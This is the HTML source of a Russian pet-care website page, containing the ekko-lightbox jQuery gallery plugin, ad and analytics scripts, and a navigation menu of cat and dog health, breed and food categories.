			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="advert-template-default single single-advert postid-31999 sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
